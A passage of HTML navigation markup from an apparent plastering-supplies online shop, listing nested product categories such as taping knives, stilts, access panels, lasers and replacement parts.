  <li id="cat_id_127"><a href="https://plasteringsupplies.com.au/127-stainless-steelmonel-staples" >Stainless Steel/Monel staples</a></li></ul></li><li id="cat_id_128"><a href="https://plasteringsupplies.com.au/128-hammer-staplers" >Hammer Staplers</a></li></ul></li><li id="cat_id_21"><a href="https://plasteringsupplies.com.au/21-joint-tapes-and-specialty-corner-beads" >Joint Tapes and Specialty Corner Beads</a><ul>
  <li id="cat_id_791"><a href="https://plasteringsupplies.com.au/791-joint-tapes" >Joint Tapes</a></li><li id="cat_id_807"><a href="https://plasteringsupplies.com.au/807-corner-tapes" >Corner Tapes</a></li><li id="cat_id_822"><a href="https://plasteringsupplies.com.au/822-trim-tex-beads" >Trim-Tex Beads</a><ul>
  <li id="cat_id_823"><a href="https://plasteringsupplies.com.au/823-corner-beads-square-finish" >Corner Beads Square Finish</a></li><li id="cat_id_824"><a href="https://plasteringsupplies.com.au/824-j-beads" >J Beads</a></li><li id="cat_id_825"><a href="https://plasteringsupplies.com.au/825-l-beads" >L Beads</a></li><li id="cat_id_826"><a href="https://plasteringsupplies.com.au/826-expansion-beads-magic-corner" >Expansion Beads &amp; Magic Corner</a></li><li id="cat_id_828"><a href="https://plasteringsupplies.com.au/828-mud-set-rigid-corner-beads" >Mud Set Rigid Corner Beads</a></li><li id="cat_id_829"><a href="https://plasteringsupplies.com.au/829-shadow-and-reveal-beads" >Shadow and Reveal Beads</a></li><li id="cat_id_830"><a href="https://plasteringsupplies.com.au/830-specialty-beads" >Specialty Beads</a></li><li id="cat_id_1054"><a href="https://plasteringsupplies.com.au/1054-bullnose" >Bullnose</a></li></ul></li></ul></li><li id="cat_id_22"><a href="https://plasteringsupplies.com.au/22-stilts" >Stilts</a><ul>
  <li id="cat_id_95"><a href="https://plasteringsupplies.com.au/95-small-15-23" >Small 15&quot; - 23&quot;</a></li><li id="cat_id_96"><a href="https://plasteringsupplies.com.au/96-medium-18-30" >Medium 18&quot;-30&quot;</a></li><li id="cat_id_97"><a href="https://plasteringsupplies.com.au/97-large-24-40" >Large 24&quot; - 40&quot;</a></li><li id="cat_id_100"><a href="https://plasteringsupplies.com.au/100-double-pole-stilts" >Double Pole Stilts</a></li><li id="cat_id_101"><a href="https://plasteringsupplies.com.au/101-giraffe-magnesium-stilts" >Giraffe Magnesium Stilts</a></li><li id="cat_id_102"><a href="https://plasteringsupplies.com.au/102-stilts-parts" >Stilts Parts</a></li></ul></li><li id="cat_id_24"><a href="https://plasteringsupplies.com.au/24-joint-taping-knives-" >Joint / Taping Knives</a><ul>
  <li id="cat_id_38"><a href="https://plasteringsupplies.com.au/38-hyde" >Hyde</a><ul>
  <li id="cat_id_43"><a href="https://plasteringsupplies.com.au/43-joint-knives" >Joint Knives</a><ul>
  <li id="cat_id_114"><a href="https://plasteringsupplies.com.au/114-knife-combos" >Knife Combos</a></li><li id="cat_id_311"><a href="https://plasteringsupplies.com.au/311-stainless-steel" >Stainless Steel</a></li><li id="cat_id_313"><a href="https://plasteringsupplies.com.au/313-carbon-steel" >Carbon Steel</a></li></ul></li><li id="cat_id_44"><a href="https://plasteringsupplies.com.au/44-taping-knives" >Taping Knives</a><ul>
  <li id="cat_id_854"><a href="https://plasteringsupplies.com.au/854-blue-steel" >Blue Steel</a></li><li id="cat_id_855"><a href="https://plasteringsupplies.com.au/855-stainless-steel" >Stainless Steel</a></li></ul></li></ul></li><li id="cat_id_40"><a href="https://plasteringsupplies.com.au/40-marshalltown" >Marshalltown</a><ul>
  <li id="cat_id_115"><a href="https://plasteringsupplies.com.au/115-joint-knives" class="selected">Joint Knives</a><ul>
  <li id="cat_id_883"><a href="https://plasteringsupplies.com.au/883-stainless-steel" >Stainless Steel</a></li><li id="cat_id_884"><a href="https://plasteringsupplies.com.au/884-carbonblue-steel" >Carbon/Blue Steel</a></li></ul></li><li id="cat_id_116"><a href="https://plasteringsupplies.com.au/116-taping-knives" >Taping Knives</a></li></ul></li><li id="cat_id_42"><a href="https://plasteringsupplies.com.au/42-other" >Other</a></li><li id="cat_id_283"><a href="https://plasteringsupplies.com.au/283-advance" >Advance</a><ul>
  <li id="cat_id_1032"><a href="https://plasteringsupplies.com.au/1032-trailing-knives" >Trailing Knives</a></li><li id="cat_id_1033"><a href="https://plasteringsupplies.com.au/1033-carbon-steel" >Carbon Steel</a></li><li id="cat_id_1034"><a href="https://plasteringsupplies.com.au/1034-long-handle" >Long Handle</a></li><li id="cat_id_1035"><a href="https://plasteringsupplies.com.au/1035-stainless-steel" >Stainless Steel</a></li></ul></li><li id="cat_id_459"><a href="https://plasteringsupplies.com.au/459-plasterx" >PlasterX</a><ul>
  <li id="cat_id_852"><a href="https://plasteringsupplies.com.au/852-stainless-steel" >Stainless Steel</a></li><li id="cat_id_853"><a href="https://plasteringsupplies.com.au/853-blue-steel" >Blue Steel</a></li></ul></li><li id="cat_id_692"><a href="https://plasteringsupplies.com.au/692-plasteringsupplies" >PlasteringSupplies</a><ul>
  <li id="cat_id_693"><a href="https://plasteringsupplies.com.au/693-taping-knives" >Taping Knives</a></li><li id="cat_id_694"><a href="https://plasteringsupplies.com.au/694-joint-knives" >Joint Knives</a></li></ul></li><li id="cat_id_765"><a href="https://plasteringsupplies.com.au/765-ames" >AMES</a></li><li id="cat_id_843"><a href="https://plasteringsupplies.com.au/843-wallboard" >Wallboard</a><ul>
  <li id="cat_id_919"><a href="https://plasteringsupplies.com.au/919-joint-knives" >Joint Knives</a><ul>
  <li id="cat_id_921"><a href="https://plasteringsupplies.com.au/921-stainless-steel" >Stainless Steel</a></li><li id="cat_id_922"><a href="https://plasteringsupplies.com.au/922-carbonblue-steel" >Carbon/Blue Steel</a></li></ul></li><li id="cat_id_920"><a href="https://plasteringsupplies.com.au/920-taping-knives" >Taping Knives</a><ul>
  <li id="cat_id_889"><a href="https://plasteringsupplies.com.au/889-carbonblue-steel" >Carbon/Blue Steel</a></li><li id="cat_id_890"><a href="https://plasteringsupplies.com.au/890-stainless-steel" >Stainless Steel</a></li></ul></li><li id="cat_id_1038"><a href="https://plasteringsupplies.com.au/1038-skimming-knives" >Skimming Knives</a></li></ul></li><li id="cat_id_844"><a href="https://plasteringsupplies.com.au/844-wal-board-tools-usa" >Wal-Board Tools USA</a><ul>
  <li id="cat_id_887"><a href="https://plasteringsupplies.com.au/887-carbonblue-steel" >Carbon/Blue Steel</a></li><li id="cat_id_888"><a href="https://plasteringsupplies.com.au/888-stainless-steel" >Stainless Steel</a></li></ul></li><li id="cat_id_904"><a href="https://plasteringsupplies.com.au/904-pole-taping-knives" >Pole Taping Knives</a></li><li id="cat_id_938"><a href="https://plasteringsupplies.com.au/938-tapetech" >TapeTech</a></li><li id="cat_id_976"><a href="https://plasteringsupplies.com.au/976-goldblatt" >Goldblatt</a><ul>
  <li id="cat_id_977"><a href="https://plasteringsupplies.com.au/977-joint-knives" >Joint Knives</a></li><li id="cat_id_978"><a href="https://plasteringsupplies.com.au/978-taping-knives" >Taping Knives</a></li></ul></li><li id="cat_id_1026"><a href="https://plasteringsupplies.com.au/1026-intex" >Intex</a></li><li id="cat_id_1074"><a href="https://plasteringsupplies.com.au/1074-skimming-knives" >Skimming Knives</a></li><li id="cat_id_1089"><a href="https://plasteringsupplies.com.au/1089-trademark" >Trademark</a></li><li id="cat_id_1092"><a href="https://plasteringsupplies.com.au/1092-ox-tools" >Ox Tools</a></li></ul></li><li id="cat_id_25"><a href="https://plasteringsupplies.com.au/25-other" >Other</a><ul>
  <li id="cat_id_771"><a href="https://plasteringsupplies.com.au/771-misc-tools" >Misc Tools</a></li><li id="cat_id_772"><a href="https://plasteringsupplies.com.au/772-dust-containment-systems" >Dust Containment Systems</a></li></ul></li><li id="cat_id_78"><a href="https://plasteringsupplies.com.au/78-cornice-tools" >Cornice tools</a><ul>
  <li id="cat_id_121"><a href="https://plasteringsupplies.com.au/121-small-tools" >Small Tools</a></li><li id="cat_id_123"><a href="https://plasteringsupplies.com.au/123-cornice-saws" >Cornice Saws</a></li><li id="cat_id_561"><a href="https://plasteringsupplies.com.au/561-cornice-mitre-boxes" >Cornice Mitre Boxes</a></li><li id="cat_id_778"><a href="https://plasteringsupplies.com.au/778-cornice-applicators" >Cornice Applicators</a></li></ul></li><li id="cat_id_136"><a href="https://plasteringsupplies.com.au/136-safety" >Safety</a><ul>
  <li id="cat_id_429"><a href="https://plasteringsupplies.com.au/429-first-aid-kits" >First Aid Kits</a></li><li id="cat_id_786"><a href="https://plasteringsupplies.com.au/786-head-safety" >Head Safety</a></li><li id="cat_id_787"><a href="https://plasteringsupplies.com.au/787-gloves" >Gloves</a></li><li id="cat_id_788"><a href="https://plasteringsupplies.com.au/788-vests" >Vests</a></li><li id="cat_id_789"><a href="https://plasteringsupplies.com.au/789-masks" >Masks</a><ul>
  <li id="cat_id_864"><a href="https://plasteringsupplies.com.au/864-disposable" >Disposable</a></li><li id="cat_id_865"><a href="https://plasteringsupplies.com.au/865-respirators" >Respirators</a></li><li id="cat_id_866"><a href="https://plasteringsupplies.com.au/866-filters-cartridges" >Filters &amp; Cartridges</a></li></ul></li><li id="cat_id_790"><a href="https://plasteringsupplies.com.au/790-knee-pads" >Knee Pads</a></li><li id="cat_id_863"><a href="https://plasteringsupplies.com.au/863-ear-protection" >Ear Protection</a></li><li id="cat_id_1021"><a href="https://plasteringsupplies.com.au/1021-fire-extinguishers-blankets" >Fire Extinguishers &amp; Blankets</a></li></ul></li><li id="cat_id_341"><a href="https://plasteringsupplies.com.au/341-texture-tools" >Texture Tools</a><ul>
  <li id="cat_id_775"><a href="https://plasteringsupplies.com.au/775-hopper-guns" >Hopper Guns</a></li><li id="cat_id_776"><a href="https://plasteringsupplies.com.au/776-texture-trowels-and-knives" >Texture Trowels And Knives</a></li></ul></li><li id="cat_id_359"><a href="https://plasteringsupplies.com.au/359-specials" >Specials</a></li><li id="cat_id_391"><a href="https://plasteringsupplies.com.au/391-access-panels-man-hole-frames" >Access Panels &amp; Man Hole Frames</a><ul>
  <li id="cat_id_393"><a href="https://plasteringsupplies.com.au/393-man-hole-surround-plastic" >Man Hole Surround Plastic</a></li><li id="cat_id_397"><a href="https://plasteringsupplies.com.au/397-hinged-man-hole-" >Hinged Man Hole </a></li><li id="cat_id_403"><a href="https://plasteringsupplies.com.au/403-access-panels-plastic" >Access Panels Plastic</a></li><li id="cat_id_405"><a href="https://plasteringsupplies.com.au/405-lockable-man-hole-system" >Lockable Man Hole System</a></li><li id="cat_id_409"><a href="https://plasteringsupplies.com.au/409-access-panels-slimline" >Access Panels Slimline</a><ul>
  <li id="cat_id_833"><a href="https://plasteringsupplies.com.au/833-mdf-flanged-slotted-lock" >MDF Flanged - Slotted Lock</a></li><li id="cat_id_834"><a href="https://plasteringsupplies.com.au/834-mdf-set-bead-slotted-lock" >MDF Set Bead - Slotted Lock</a></li><li id="cat_id_835"><a href="https://plasteringsupplies.com.au/835-metal-flanged-slotted-lock" >Metal Flanged - Slotted Lock</a></li><li id="cat_id_836"><a href="https://plasteringsupplies.com.au/836-metal-flanged-tip-latch" >Metal Flanged - Tip Latch</a></li><li id="cat_id_837"><a href="https://plasteringsupplies.com.au/837-metal-set-bead-slotted-lock" >Metal Set Bead - Slotted Lock</a></li><li id="cat_id_838"><a href="https://plasteringsupplies.com.au/838-metal-set-bead-tip-latch" >Metal Set Bead - Tip Latch</a></li></ul></li><li id="cat_id_801"><a href="https://plasteringsupplies.com.au/801-fire-rated-access-panels" >Fire Rated Access Panels</a><ul>
  <li id="cat_id_802"><a href="https://plasteringsupplies.com.au/802-fire-rated-1-hour-set-bead" >FIRE RATED 1 HOUR SET BEAD</a></li><li id="cat_id_803"><a href="https://plasteringsupplies.com.au/803-fire-rated-1-hour-flanged" >FIRE RATED 1 HOUR FLANGED</a></li><li id="cat_id_804"><a href="https://plasteringsupplies.com.au/804-fire-rated-2-hour-set-bead" >FIRE RATED 2 HOUR SET BEAD</a></li><li id="cat_id_805"><a href="https://plasteringsupplies.com.au/805-fire-rated-2-hour-flanged" >FIRE RATED 2 HOUR FLANGED</a></li></ul></li><li id="cat_id_905"><a href="https://plasteringsupplies.com.au/905-skylights" >Skylights</a><ul>
  <li id="cat_id_932"><a href="https://plasteringsupplies.com.au/932-recessed" >Recessed</a></li><li id="cat_id_933"><a href="https://plasteringsupplies.com.au/933-surface-mountable" >Surface Mountable</a></li><li id="cat_id_1019"><a href="https://plasteringsupplies.com.au/1019-interior-window-system" >Interior Window System</a></li></ul></li><li id="cat_id_1076"><a href="https://plasteringsupplies.com.au/1076-sound-proof-access-panels" >Sound Proof Access Panels</a><ul>
  <li id="cat_id_1077"><a href="https://plasteringsupplies.com.au/1077-300mm" >300mm</a></li><li id="cat_id_1078"><a href="https://plasteringsupplies.com.au/1078-450mm" >450mm</a></li><li id="cat_id_1079"><a href="https://plasteringsupplies.com.au/1079-560mm" >560mm</a></li><li id="cat_id_1080"><a href="https://plasteringsupplies.com.au/1080-600mm" >600mm</a></li></ul></li><li id="cat_id_1084"><a href="https://plasteringsupplies.com.au/1084-trademark" >Trademark</a></li></ul></li><li id="cat_id_462"><a href="https://plasteringsupplies.com.au/462-render-tools" >Render Tools</a><ul>
  <li id="cat_id_463"><a href="https://plasteringsupplies.com.au/463-floats" >Floats</a></li><li id="cat_id_465"><a href="https://plasteringsupplies.com.au/465-trowels" >Trowels</a><ul>
  <li id="cat_id_1083"><a href="https://plasteringsupplies.com.au/1083-masterfinish" >Masterfinish</a></li></ul></li><li id="cat_id_656"><a href="https://plasteringsupplies.com.au/656-rubber-floats" >Rubber Floats</a></li><li id="cat_id_967"><a href="https://plasteringsupplies.com.au/967-sponge-floats" >Sponge Floats</a></li></ul></li><li id="cat_id_471"><a href="https://plasteringsupplies.com.au/471-spare-parts" >Spare Parts</a><ul>
  <li id="cat_id_476"><a href="https://plasteringsupplies.com.au/476-tapepro-replacement-parts" >TapePro Replacement Parts</a><ul>
  <li id="cat_id_273"><a href="https://plasteringsupplies.com.au/273-tapepro-parts-kits" >Tapepro Parts Kits</a></li><li id="cat_id_562"><a href="https://plasteringsupplies.com.au/562-flat-box-handle-ffbh" >Flat Box Handle FFBH</a></li><li id="cat_id_579"><a href="https://plasteringsupplies.com.au/579-compound-tube-ca-t" >Compound Tube CA-T</a></li><li id="cat_id_581"><a href="https://plasteringsupplies.com.au/581-corner-roller-cr-h" >Corner Roller CR-H</a></li><li id="cat_id_672"><a href="https://plasteringsupplies.com.au/672-corner-box-ca-h" >Corner Box CA-H</a></li><li id="cat_id_674"><a href="https://plasteringsupplies.com.au/674-mud-box-wmb-l" >Mud Box WMB-L</a><ul>
  <li id="cat_id_675"><a href="https://plasteringsupplies.com.au/675-yellow-district" >Yellow District</a></li><li id="cat_id_676"><a href="https://plasteringsupplies.com.au/676-blue-district" >Blue District</a></li><li id="cat_id_677"><a href="https://plasteringsupplies.com.au/677-red-district" >Red District</a></li></ul></li><li id="cat_id_678"><a href="https://plasteringsupplies.com.au/678-flat-box-extension-handle-fhx" >Flat Box Extension Handle FHX</a></li><li id="cat_id_679"><a href="https://plasteringsupplies.com.au/679-straight-glazers-sg-557590" >Straight Glazers SG-55/75/90</a></li><li id="cat_id_680"><a href="https://plasteringsupplies.com.au/680-flat-box-ffb-200250300" >Flat Box FFB 200/250/300</a><ul>
  <li id="cat_id_681"><a href="https://plasteringsupplies.com.au/681-blue-district" >Blue District</a></li><li id="cat_id_682"><a href="https://plasteringsupplies.com.au/682-green-district" >Green District</a></li><li id="cat_id_683"><a href="https://plasteringsupplies.com.au/683-purple-district" >Purple District</a></li><li id="cat_id_684"><a href="https://plasteringsupplies.com.au/684-red-district" >Red District</a></li><li id="cat_id_685"><a href="https://plasteringsupplies.com.au/685-yellow-district" >Yellow District</a></li><li id="cat_id_979"><a href="https://plasteringsupplies.com.au/979-flat-box-bead-guides-parts" >Flat Box Bead Guides Parts</a></li></ul></li><li id="cat_id_686"><a href="https://plasteringsupplies.com.au/686-corner-glazer-cg-75" >Corner Glazer CG-75</a></li><li id="cat_id_687"><a href="https://plasteringsupplies.com.au/687-loading-pump-lp-ez" >Loading Pump LP-EZ</a><ul>
  <li id="cat_id_688"><a href="https://plasteringsupplies.com.au/688-yellow-district" >Yellow District</a></li><li id="cat_id_689"><a href="https://plasteringsupplies.com.au/689-green-district" >Green District</a></li><li id="cat_id_690"><a href="https://plasteringsupplies.com.au/690-red-district" >Red District</a></li></ul></li><li id="cat_id_745"><a href="https://plasteringsupplies.com.au/745-corner-finisher-handle" >Corner Finisher Handle</a></li><li id="cat_id_846"><a href="https://plasteringsupplies.com.au/846-mud-box-pro-mbp" >Mud Box Pro MBP</a><ul>
  <li id="cat_id_847"><a href="https://plasteringsupplies.com.au/847-blue-district" >Blue District</a></li><li id="cat_id_848"><a href="https://plasteringsupplies.com.au/848-green-district" >Green District</a></li><li id="cat_id_849"><a href="https://plasteringsupplies.com.au/849-purple-district" >Purple District</a></li><li id="cat_id_850"><a href="https://plasteringsupplies.com.au/850-red-district" >Red District</a></li><li id="cat_id_851"><a href="https://plasteringsupplies.com.au/851-yellow-district" >Yellow District</a></li></ul></li><li id="cat_id_906"><a href="https://plasteringsupplies.com.au/906-booster-box" >Booster Box</a></li><li id="cat_id_1028"><a href="https://plasteringsupplies.com.au/1028-t2-boxes" >T2 Boxes</a></li><li id="cat_id_1039"><a href="https://plasteringsupplies.com.au/1039-corner-finisher-cf-657590" >Corner Finisher CF-65/75/90</a><ul>
  <li id="cat_id_1040"><a href="https://plasteringsupplies.com.au/1040-yellow-components" >Yellow Components</a></li><li id="cat_id_1041"><a href="https://plasteringsupplies.com.au/1041-green-components" >Green Components</a></li><li id="cat_id_1042"><a href="https://plasteringsupplies.com.au/1042-blue-components" >Blue Components</a></li><li id="cat_id_1043"><a href="https://plasteringsupplies.com.au/1043-orange-components" >Orange Components</a></li></ul></li><li id="cat_id_1049"><a href="https://plasteringsupplies.com.au/1049-cornice-heads" >Cornice Heads</a></li><li id="cat_id_1081"><a href="https://plasteringsupplies.com.au/1081-at-sl-parts-" >AT-SL Parts</a></li><li id="cat_id_1105"><a href="https://plasteringsupplies.com.au/1105-tapepro-nail-spotter-parts" >Tapepro Nail Spotter Parts</a></li></ul></li><li id="cat_id_484"><a href="https://plasteringsupplies.com.au/484-tapetech-replacement-parts" >TapeTech Replacement Parts</a><ul>
  <li id="cat_id_970"><a href="https://plasteringsupplies.com.au/970-taper-repair-kits" >Taper Repair Kits</a></li><li id="cat_id_971"><a href="https://plasteringsupplies.com.au/971-finishing-box-repair-kits" >Finishing Box Repair Kits</a></li><li id="cat_id_972"><a href="https://plasteringsupplies.com.au/972-corner-finisher-repair-kits" >Corner Finisher Repair Kits</a></li><li id="cat_id_973"><a href="https://plasteringsupplies.com.au/973-pump-repair-kits" >Pump Repair Kits</a></li><li id="cat_id_975"><a href="https://plasteringsupplies.com.au/975-corner-roller-repair-kits" >Corner Roller Repair Kits</a></li><li id="cat_id_981"><a href="https://plasteringsupplies.com.au/981-handles" >Handles</a><ul>
  <li id="cat_id_670"><a href="https://plasteringsupplies.com.au/670-xtender-handle" >XTender Handle</a></li><li id="cat_id_980"><a href="https://plasteringsupplies.com.au/980-handles" >Handles</a></li></ul></li><li id="cat_id_982"><a href="https://plasteringsupplies.com.au/982-corner-flushers" >Corner Flushers</a></li><li id="cat_id_1027"><a href="https://plasteringsupplies.com.au/1027-corner-applicator" >Corner Applicator</a></li></ul></li><li id="cat_id_503"><a href="https://plasteringsupplies.com.au/503-wallpro-replacement-parts" >WallPro Replacement Parts</a><ul>
  <li id="cat_id_505"><a href="https://plasteringsupplies.com.au/505-ps1000-sander" >PS1000 Sander</a><ul>
  <li id="cat_id_798"><a href="https://plasteringsupplies.com.au/798-blue-district" >Blue District</a></li><li id="cat_id_799"><a href="https://plasteringsupplies.com.au/799-green-district" >Green District</a></li><li id="cat_id_800"><a href="https://plasteringsupplies.com.au/800-yellow-district" >Yellow District</a></li></ul></li><li id="cat_id_591"><a href="https://plasteringsupplies.com.au/591-wallpro-power-vacuum-" >WallPro Power Vacuum </a></li><li id="cat_id_1045"><a href="https://plasteringsupplies.com.au/1045-ps600-sander-spare-parts" >PS600 Sander Spare Parts</a></li></ul></li><li id="cat_id_507"><a href="https://plasteringsupplies.com.au/507-porter-cable-replacement-parts" >Porter Cable Replacement Parts</a><ul>
  <li id="cat_id_509"><a href="https://plasteringsupplies.com.au/509-porter-cable-sander-7800" >Porter Cable Sander 7800</a><ul>
  <li id="cat_id_650"><a href="https://plasteringsupplies.com.au/650-blue-components" >Blue Components</a></li><li id="cat_id_652"><a href="https://plasteringsupplies.com.au/652-red-components" >Red Components</a></li><li id="cat_id_654"><a href="https://plasteringsupplies.com.au/654-yellow-components" >Yellow Components</a></li></ul></li></ul></li><li id="cat_id_634"><a href="https://plasteringsupplies.com.au/634-intex-giraffe-sander-replacement-parts" >Intex Giraffe Sander Replacement Parts</a><ul>
  <li id="cat_id_636"><a href="https://plasteringsupplies.com.au/636-yellow" >Yellow Components</a></li><li id="cat_id_638"><a href="https://plasteringsupplies.com.au/638-blue-components" >Blue Components</a></li><li id="cat_id_640"><a href="https://plasteringsupplies.com.au/640-orange-components" >Orange Components</a></li><li id="cat_id_642"><a href="https://plasteringsupplies.com.au/642-red-components" >Red Components</a></li><li id="cat_id_644"><a href="https://plasteringsupplies.com.au/644-green-components" >Green Components</a></li><li id="cat_id_646"><a href="https://plasteringsupplies.com.au/646-purple-components" >Purple Components</a></li></ul></li><li id="cat_id_664"><a href="https://plasteringsupplies.com.au/664-inox-36-de-36-vacuum-replacement-parts" >Inox 36 DE-36 Vacuum Replacement Parts</a></li><li id="cat_id_668"><a href="https://plasteringsupplies.com.au/668-revolution-tools-replacement-parts" >Revolution Tools Replacement Parts</a></li><li id="cat_id_671"><a href="https://plasteringsupplies.com.au/671-homax-banjo-replacement-parts" >Homax Banjo Replacement Parts</a></li><li id="cat_id_691"><a href="https://plasteringsupplies.com.au/691-starmix-vac-32lt-replacement-parts" >Starmix Vac 32lt Replacement Parts</a></li><li id="cat_id_718"><a href="https://plasteringsupplies.com.au/718-telpro-panel-lifter-replacement-parts" >Telpro Panel Lifter Replacement Parts</a></li><li id="cat_id_840"><a href="https://plasteringsupplies.com.au/840-columbia-replacement-parts" >Columbia Replacement Parts</a></li><li id="cat_id_841"><a href="https://plasteringsupplies.com.au/841-marshalltown-replacement-parts" >Marshalltown Replacement Parts</a></li><li id="cat_id_860"><a href="https://plasteringsupplies.com.au/860-hand-mixer" >Hand Mixer</a><ul>
  <li id="cat_id_861"><a href="https://plasteringsupplies.com.au/861-mixer-1200w" >Mixer 1200w</a></li><li id="cat_id_862"><a href="https://plasteringsupplies.com.au/862-mixer-1600w" >Mixer 1600w</a></li></ul></li><li id="cat_id_993"><a href="https://plasteringsupplies.com.au/993-makita-screwgun" >Makita Screwgun</a></li><li id="cat_id_1029"><a href="https://plasteringsupplies.com.au/1029-starmix-vac-32lt-gs-a-1232-replacement-parts" >Starmix Vac 32lt GS-A-1232 Replacement Parts</a></li><li id="cat_id_1044"><a href="https://plasteringsupplies.com.au/1044-gtpro-sander" >GTPro Sander</a></li><li id="cat_id_1107"><a href="https://plasteringsupplies.com.au/1107-wallpro-de-30l-vacuum-parts" >Wallpro DE-30L Vacuum Parts</a></li></ul></li><li id="cat_id_520"><a href="https://plasteringsupplies.com.au/520-lasers" >Lasers</a><ul>
  <li id="cat_id_315"><a href="https://plasteringsupplies.com.au/315-continuous-line-lasers" >Continuous Line Lasers</a><ul>
  <li id="cat_id_587"><a href="https://plasteringsupplies.com.au/587-pls-lasers" >PLS Lasers</a></li><li id="cat_id_588"><a href="https://plasteringsupplies.com.au/588-stabila" >Stabila</a></li><li id="cat_id_589"><a href="https://plasteringsupplies.com.au/589-spot-on-lasers" >Spot On Lasers</a></li><li id="cat_id_590"><a href="https://plasteringsupplies.com.au/590-dewalt-lasers" >Dewalt Lasers</a></li><li id="cat_id_743"><a href="https://plasteringsupplies.com.au/743-leica" >Leica</a></li><li id="cat_id_891"><a href="https://plasteringsupplies.com.au/891-other" >Other</a></li><li id="cat_id_984"><a href="https://plasteringsupplies.com.au/984-aline" >aLine</a></li><li id="cat_id_987"><a href="https://plasteringsupplies.com.au/987-lufkin" >Lufkin</a></li></ul></li><li id="cat_id_317"><a href="https://plasteringsupplies.com.au/317-distance-laser-measure" >Distance Laser Measure</a></li><li id="cat_id_319"><a href="https://plasteringsupplies.com.au/319-rotating-lasers" >Rotating  Lasers</a><ul>
  <li id="cat_id_455"><a href="https://plasteringsupplies.com.au/455-topcon" >Topcon</a></li><li id="cat_id_456"><a href="https://plasteringsupplies.com.au/456-stabila" >Stabila</a></li><li id="cat_id_458"><a href="https://plasteringsupplies.com.au/458-futtura" >Futtura</a></li><li id="cat_id_624"><a href="https://plasteringsupplies.com.au/624-powerline" >Powerline</a></li><li id="cat_id_625"><a href="https://plasteringsupplies.com.au/625-general" >General</a></li><li id="cat_id_777"><a href="https://plasteringsupplies.com.au/777-pls-" >PLS </a></li><li id="cat_id_892"><a href="https://plasteringsupplies.com.au/892-other" >Other</a></li><li id="cat_id_988"><a href="https://plasteringsupplies.com.au/988-lufkin" >Lufkin</a></li></ul></li><li id="cat_id_457"><a href="https://plasteringsupplies.com.au/457-pipe-lasers" >Pipe Lasers</a></li><li id="cat_id_518"><a href="https://plasteringsupplies.com.au/518-accessories" >Accessories</a></li><li id="cat_id_519"><a href="https://plasteringsupplies.com.au/519-tri-pods-mono-pods" >Tri-Pods / Mono-Pods</a></li><li id="cat_id_895"><a href="https://plasteringsupplies.com.au/895-stud-finders" >Stud Finders</a></li><li id="cat_id_946"><a href="https://plasteringsupplies.com.au/946-dot-lasers" >Dot Lasers</a></li></ul></li><li id="cat_id_697"><a href="https://plasteringsupplies.com.au/697-air-tools" >Air Tools</a><ul>
  <li id="cat_id_767"><a href="https://plasteringsupplies.com.au/767-compressors" >Compressors</a></li><li id="cat_id_768"><a href="https://plasteringsupplies.com.au/768-nail-guns" >Nail Guns</a></li><li id="cat_id_769"><a href="https://plasteringsupplies.com.au/769-compressor-packages" >Compressor Packages</a></li><li id="cat_id_940"><a href="https://plasteringsupplies.com.au/940-air-hoses" >Air Hoses</a></li></ul></li><li id="cat_id_741"><a href="https://plasteringsupplies.com.au/741-levels" >Levels</a><ul>
  <li id="cat_id_363"><a href="https://plasteringsupplies.com.au/363-stabila" >Stabila</a><ul>
  <li id="cat_id_365"><a href="https://plasteringsupplies.com.au/365-196-series" >196 Series</a></li><li id="cat_id_367"><a href="https://plasteringsupplies.com.au/367-96-series" >96 series</a></li><li id="cat_id_369"><a href="https://plasteringsupplies.com.au/369-80-a-series-2-vials" >80 A series 2 vials</a></li><li id="cat_id_371"><a href="https://plasteringsupplies.com.au/371-80-a-2-series-3-vials" >80 A-2 series 3 vials</a></li><li id="cat_id_373"><a href="https://plasteringsupplies.com.au/373-electronic" >Electronic</a></li><li id="cat_id_385"><a href="https://plasteringsupplies.com.au/385-70-series" >70 Series</a></li><li id="cat_id_744"><a href="https://plasteringsupplies.com.au/744-type-r-300" >Type R 300</a></li><li id="cat_id_897"><a href="https://plasteringsupplies.com.au/897-81-series" >81 Series</a></li></ul></li><li id="cat_id_779"><a href="https://plasteringsupplies.com.au/779-various-brands" >Various Brands</a></li><li id="cat_id_842"><a href="https://plasteringsupplies.com.au/842-straight-edges" >Straight Edges</a></li><li id="cat_id_918"><a href="https://plasteringsupplies.com.au/918-combo-kits" >Combo Kits</a></li><li id="cat_id_934"><a href="https://plasteringsupplies.com.au/934-spear-jackson" >Spear &amp; Jackson</a></li><li id="cat_id_1001"><a href="https://plasteringsupplies.com.au/1001-stanley" >Stanley</a></li></ul></li><li id="cat_id_763"><a href="https://plasteringsupplies.com.au/763-new-arrivals" >New Arrivals</a></li><li id="cat_id_780"><a href="https://plasteringsupplies.com.au/780-job-site-equipment" >Job Site Equipment</a><ul>
  <li id="cat_id_660"><a href="https://plasteringsupplies.com.au/660-job-site-power-generators" >Job Site Power Generators</a><ul>
  <li id="cat_id_770"><a href="https://plasteringsupplies.com.au/770-4-stroke-generators" >4 Stroke Generators</a></li></ul></li><li id="cat_id_661"><a href="https://plasteringsupplies.com.au/661-job-site-storage" >Job Site Storage</a><ul>
  <li id="cat_id_746"><a href="https://plasteringsupplies.com.au/746-tool-bags-boxes" >Tool Bags &amp; Boxes</a></li><li id="cat_id_747"><a href="https://plasteringsupplies.com.au/747-tool-totes" >Tool Totes</a></li><li id="cat_id_748"><a href="https://plasteringsupplies.com.au/748-site-boxes" >Site Boxes</a></li></ul></li><li id="cat_id_666"><a href="https://plasteringsupplies.com.au/666-sheet-handling-equipment" >Sheet Handling Equipment</a><ul>
  <li id="cat_id_773"><a href="https://plasteringsupplies.com.au/773-trolleys-and-carts" >Trolleys And Carts</a></li><li id="cat_id_774"><a href="https://plasteringsupplies.com.au/774-panel-lifters" >Panel Lifters</a></li></ul></li><li id="cat_id_983"><a href="https://plasteringsupplies.com.au/983-tarps-nets" >Tarps &amp; Nets</a></li><li id="cat_id_1056"><a href="https://plasteringsupplies.com.au/1056-scangrip" >Scangrip</a></li></ul></li><li id="cat_id_795"><a href="https://plasteringsupplies.com.au/795-clearance-items" >Clearance Items</a><ul>
  <li id="cat_id_1106"><a href="https://plasteringsupplies.com.au/1106-save-big-on-essentials" >Save Big on Essentials</a></li></ul></li><li id="cat_id_1000"><a href="https://plasteringsupplies.com.au/1000-videos" >Videos</a></li><li id="cat_id_1047"><a href="https://plasteringsupplies.com.au/1047-workwear" >Workwear</a></li>
		</ul>
	</div>

</div><div id="search_filters_brands" class="block">
  <section class="facet">
        <div class="h6 text-uppercase facet-label">
